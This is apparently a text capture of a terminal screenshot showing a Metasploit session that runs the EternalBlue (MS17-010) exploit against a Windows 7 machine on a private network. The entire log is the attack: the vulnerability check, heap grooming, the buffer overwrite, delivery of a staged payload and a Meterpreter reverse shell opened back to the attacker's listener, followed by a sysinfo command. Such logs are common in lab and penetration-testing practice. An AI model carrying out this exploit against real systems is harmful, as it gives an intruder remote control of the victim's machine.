 QTerminal
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.0.119:4444
[*] 192.168.0.120:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.120:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64
[*] 192.168.0.120:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.120:445 - The target is vulnerable.
[*] 192.168.0.120:445 - Connecting to target for exploitation.
[+] 192.168.0.120:445 - Connection established for exploitation.
[+] 192.168.0.120:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.120:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.0.120:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.0.120:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.0.120:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.0.120:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.120:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.120:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.120:445 - Starting non-paged pool grooming
[+] 192.168.0.120:445 - Sending SMBv2 buffers
[+] 192.168.0.120:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.120:445 - Sending final SMBv2 buffers.
[*] 192.168.0.120:445 - Sending last fragment of exploit packet!
[*] 192.168.0.120:445 - Receiving response from exploit packet
[+] 192.168.0.120:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.120:445 - Sending egg to corrupted connection.
[*] 192.168.0.120:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.0.120
[*] Meterpreter session 1 opened (192.168.0.119:4444 -> 192.168.0.120:49164) at 2024-03-22 22:37:52 +0700
[+] 192.168.0.120:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.120:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.120:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo